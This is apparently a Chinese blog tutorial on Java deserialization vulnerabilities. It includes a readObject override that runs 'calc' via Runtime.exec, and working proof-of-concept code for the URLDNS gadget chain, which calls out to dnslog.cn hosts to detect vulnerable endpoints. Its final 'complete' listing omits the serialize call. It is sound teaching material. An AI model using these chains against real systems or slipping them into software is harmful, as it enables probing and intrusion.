简介
与php和python的反序列化类似,序列化与反序列化本质上就是方便以流的形式在网络上传输,更持久化的保存对象。在服务端没有严格限制用户输入的情况下,服务端代码会在反序列化时运行用户提交的恶意代码,最终造成攻击的目的。
相关基础
Serializable 接口
跟进源码发现,它这只是一个空接口。

这个接口是用来标识那些类是可以被反序列化的,换句话说,只有实现了Serializable接口的类才能被反序列化,强行序列化会发生报错。对于静态成员变量和transient 标识的对象成员变量不参与反序列化。
ObjectOutputStream类
是Java I/O类库提供的一种对象输出流类,它可以用于将对象序列化后写入输出流中。能将 Java 中的类、数组、基本数据类型等对象转换为可输出的字节,也就是序列化。
writeObject函数
序列化函数,将一个对象写入输出流。在序列化对象时,我们可以将一个对象作为参数传递给 writeObject() 方法。该方法会自动将该对象序列化并写入到输出流中。
Java 中的一个类,用于读取序列化对象。它可以从输入流中读取对象并将其反序列化为 Java 对象,使您能够在不同的 Java 虚拟机之间传输对象。
readObject()函数
是 ObjectInputStream 类中的一个方法,用于从输入流中读取对象并将其反序列化为 Java 对象。它可以用于从文件、网络连接或任何其他类型的输入流中读取序列化对象。当使用 ObjectOutputStream 将对象序列化并写入输出流时,可以使用 readObject()方法将该对象从输入流中读取出来,并将其转换为相应的 Java 对象。
反序列化漏洞
简单说明了反序列化所要用到的几个类与函数,接下来写个例子体会一下:
package com.serialize;
import java.io.*;
import java.io.Serializable;
public class test01 {
public static void main(String[] args) throws IOException, ClassNotFoundException {
Persion persion = new Persion("XiLItter",19);
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
ObjectOutputStream ObjectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
ObjectOutputStream.writeObject(persion);
System.out.println(byteArrayOutputStream);
System.out.println("------------------------");
FileOutputStream fileOutputStream = new FileOutputStream("data.bin");
ObjectOutputStream oos = new ObjectOutputStream(fileOutputStream);
oos.writeObject(persion);
FileInputStream fileInputStream = new FileInputStream("data.bin");
ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream);
Persion newpersion =(Persion) objectInputStream.readObject();
System.out.println(newpersion);
}
}
class Persion implements Serializable{
private String name;
private int age;
public Persion(String name,int age){
this.age = age;
this.name = name;
}
public String toString(){
return "Persion{"+"'name'="+this.name+",'age'="+this.age+"}";
}
}
|
在反序列化过程中会调用toString函数,将字符串输出出来。

当name属性用transient修饰后,name属性就不参与序列化,看看效果:

name属性的值变成了null。造成反序列化最重要的一点就是如果被反序列化的类重写了writeObject和readObject方法,java就会调用重写的方法,执行里面的代码。如果该重写方法中添加了恶意的,能执行命令的代码,就会达到反序列化攻击的目的。看个例子:
package com.serialize;
import java.lang.Runtime;
import java.io.*;
import java.io.Serializable;
public class test02 {
public static void main(String[] args) throws IOException, ClassNotFoundException {
User user = new User("dog",6);
FileOutputStream fileOutputStream = new FileOutputStream("User.bin");
ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);
objectOutputStream.writeObject(user);
System.out.println("序列化成功");
FileInputStream fileInputStream = new FileInputStream("User.bin");
ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream);
User newuser =(User) objectInputStream.readObject();
System.out.println("反序列化成功");
}
}
class User implements Serializable{
private String name;
private int age;
public User(String name,int age){
this.age = age;
this.name = name;
}
@Override
public String toString(){
return "User{"+"'name'="+this.name+",'age'="+this.age+"}";
}
private void readObject(ObjectInputStream oos) throws IOException, ClassNotFoundException {
oos.defaultReadObject();
Runtime.getRuntime().exec("calc");
}
}
|
上述代码重写了readObject方法,并且添加了弹出计算器的命令,测试一下会不会去优先执行我们重写的readObject方法。看看效果:

成功弹出计算器。这样攻击看起来很方便,直接在服务端上传一个重写了readObject方法的类的序列化串,直接能够命令执行。但是这种方式几乎不会出现。为什么?作为后端开发人员,不可能会在代码中留下这么危险的readObject方法,即使有,无源码的情况下,我们也不会知道所属该方法的类名。(因为服务端反序列化的也只有自己的类)普遍的反序列化攻击方式包含三个部分:
入口类:重写了readObject方法,并且是能够被反序列化的,最好是jdk自带的。例如HashMap
调用链:一个类的方法包含另一个类调用同名同类型的方法
执行类:能够命令执行或者远程写文件的类。
URLDNS链分析
这一条链相对比较简单,利用的都是jdk原生的类,而且没有jdk版本的限制,非常适合像我这样的新手学习。这条攻击链不会执行命令,只会触发DNS解析,用来探测此处是否存在反序列化漏洞。
首先选择一个入口类,HashMap就比较好,跟进查看一下该 原生类是否满足上述条件。

该类继承了Serializable接口,并且它的参数类型宽泛,能够传递对象参数。

另外也重写了readObject方法,入口类的条件满足。这条链的主要目的是反序列化时让服务端发起一个DNS请求,那么我们找到原生的URL类看一下,

同样可以被反序列化,那么找URL类中比较常见的函数。例如这个hashCode函数

再跟进handler.hashCode函数,

最终会在URLStreamHandler类调用getHostAddress函数发起域名解析请求。所以这条链就只有两部分HashMap->URL。那么编写攻击链,我们的预期是只有在反序列化的时候才会发起DNS请求来验证反序列化漏洞,
package com.serialize;
import java.io.*;
import java.io.Serializable;
import java.lang.reflect.Field;
import java.net.MalformedURLException;
import java.net.URL;
import java.util.HashMap;
public class test05 {
public static void serialize(Object object) throws IOException {
FileOutputStream fileOutputStream = new FileOutputStream("web.bin");
ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);
objectOutputStream.writeObject(object);
System.out.println("1.序列化成功");
}
public static void main(String[] args) throws IOException, NoSuchFieldException, IllegalAccessException, ClassNotFoundException {
HashMap<URL,Integer>hashMap = new HashMap<URL,Integer>();
URL url = new URL("http://u4lht2.dnslog.cn");
hashMap.put(url,1);
serialize(hashMap);
}
}
|
由上述代码,在序列化的时候也会收到DNS请求。

为什么会这样?跟进put方法看一下,

为了确保键的唯一性,它会去计算key的hash值,跟进hash方法,

它最后也会调用hashCode方法。所以在put的时候它就发起了一个DNS请求,另外,在我们分析攻击链的时候,如果hashCode的值不等于-1,就会返回hashCode,而不会去调用handler.hashCode。它在初始化的时候为-1。

接下来调用put函数的时候,hashCode就变成了key的哈希值。也就是说,在反序列化的时候并不会发起DNS请求,这就是一个无效链,所以我们需要调整一下代码。
怎么去改变呢?我们的目的就是在put的时候不让它发起一个DNS请求,同时还需要修改hashCode值为-1。可以通过反射来改变已有对象的属性。第一步,在put函数之前更改hashCode为不是-1的值:
Class c = url.getClass();
Field hashcodefiled = c.getDeclaredField("hashCode");
hashcodefiled.setAccessible(true);
hashcodefiled.set(url,1234);
|
然后在put函数之后把hashCode改回来,让它在反序列化的时候发起一个DNS请求:
hashcodefiled.set(url,-1);
|
最后完整代码:
package com.serialize;
import java.io.*;
import java.io.Serializable;
import java.lang.reflect.Field;
import java.net.MalformedURLException;
import java.net.URL;
import java.util.HashMap;
public class test03 {
public static void serialize(Object object) throws IOException {
FileOutputStream fileOutputStream = new FileOutputStream("web.bin");
ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);
objectOutputStream.writeObject(object);
System.out.println("1.序列化成功");
}
public static void unserialize(String filename) throws IOException, ClassNotFoundException {
FileInputStream fileInputStream = new FileInputStream(filename);
ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream);
objectInputStream.readObject();
System.out.println("2.反序列化成功");
}
public static void main(String[] args) throws IOException, NoSuchFieldException, IllegalAccessException, ClassNotFoundException {
HashMap<URL,Integer>hashMap = new HashMap<URL,Integer>();
URL url = new URL("http://t9jge4.dnslog.cn");
Class c = url.getClass();
Field hashcodefiled = c.getDeclaredField("hashCode");
hashcodefiled.setAccessible(true);
hashcodefiled.set(url,1234);
hashMap.put(url,1);
hashcodefiled.set(url,-1);
unserialize("web.bin");
}
}
|
序列化的时候没有发起DNS请求,而在反序列化的时候接收到请求了。

重温一下思路:
我们的入口类是HashMap,在反序列化的时候,它会调用重写的readObject方法,而在该方法里,它会计算第一个参数,也就是key的hash值,进而调用hash函数,进而调用key的hashCode函数。而我们的目标方法就是URL原生类的hashCode方法,满足调用链的同名同类型,让key传入URL对象,即为完整的攻击链。
HashMap.readObject()->hash()->key.hashCode()->URL.hashCode->handler.hashCode()->getHostAddress()
|
结语
java反序列化之路任重而道远。
相关链接:
b站反序列化基础





